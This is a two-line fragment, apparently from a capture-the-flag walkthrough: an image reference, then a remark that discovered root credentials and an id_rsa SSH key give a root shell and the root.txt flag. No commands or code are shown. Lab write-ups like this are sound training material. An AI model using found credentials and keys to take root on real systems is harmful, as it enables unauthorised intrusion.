

Hey look, credentials for root and an SSH key, id_rsa. Use both of those to gain a root shell, and grab root.txt